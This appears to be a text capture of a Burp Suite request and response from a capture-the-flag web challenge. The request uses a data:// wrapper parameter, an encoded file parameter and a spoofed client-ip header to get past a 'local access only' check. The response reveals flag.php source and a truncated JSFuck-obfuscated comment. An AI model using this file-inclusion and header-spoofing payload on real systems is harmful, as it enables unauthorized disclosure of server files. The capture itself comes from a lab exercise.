 Request
Pretty Raw Hex \n
1 POST /secrettw.php?2333=data://text/plain,todat+is+a+happy+day&file=
ZmpdYSZmXGI%3D HTTP/1.1
2 Host: 0ff32005-427e-4ec5-9418-1676138df77a.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin:
http://0ff32005-427e-4ec5-9418-1676138df77a.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://0ff32005-427e-4ec5-9418-1676138df77a.node5.buuoj.cn:81/secret
tw.php
12 Upgrade-Insecure-Requests: 1
13 client-ip: 127.0.0.1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 01 May 2024 03:03:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11534
10
11 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
12 $flag = 'flag{05eb3b9a-7931-4ce9-83ff-5ef96dab2847}';
13 echo "Flag is here~But how to get it?";
14 ?>
15 <!--
16 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(
![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+
(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]
+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+
(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[
]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][
(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]
+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+
[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[
!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]
+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+
[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+
[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+!+[]]]
+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+